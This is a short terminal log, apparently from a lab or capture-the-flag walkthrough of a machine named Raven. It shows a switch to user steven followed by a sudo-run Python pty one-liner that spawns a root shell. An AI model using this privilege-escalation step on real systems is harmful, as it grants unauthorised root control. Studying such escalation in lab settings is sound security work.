 michael@Raven:/var/www/html/wordpress$ su -steven
Password:
su: Authentication failure
michael@Raven:/var/www/html/wordpress$ su - steven
Password:
$ whoami
steven
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@Raven:/home/steven# whoami
root
root@Raven:/home/steven#